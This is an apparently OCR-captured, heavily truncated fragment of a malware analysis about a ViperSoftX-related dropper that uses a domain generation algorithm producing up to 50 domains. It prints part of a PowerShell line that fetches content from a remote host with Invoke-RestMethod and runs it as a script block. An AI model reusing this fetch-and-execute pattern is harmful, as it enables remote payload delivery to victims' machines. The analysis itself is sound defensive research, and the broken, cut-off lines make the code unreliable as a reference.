
RestMethod -Uri

l-service.com/v1/3f6ef4a8-13dc-425f-bf60-1964e1d1da02?v=M
 {

ScriptBlock]::Create($r)) | Wait-Job

.
into some old notes, I reconstructed what I believe is an acc
ment of new versions of this dropper, which now uses a d
maintain control over target machines without depending o
int of failure). This DGA generates up to 50 domains, but on
d to ViperSoftX by Avast (or any other report that I can find)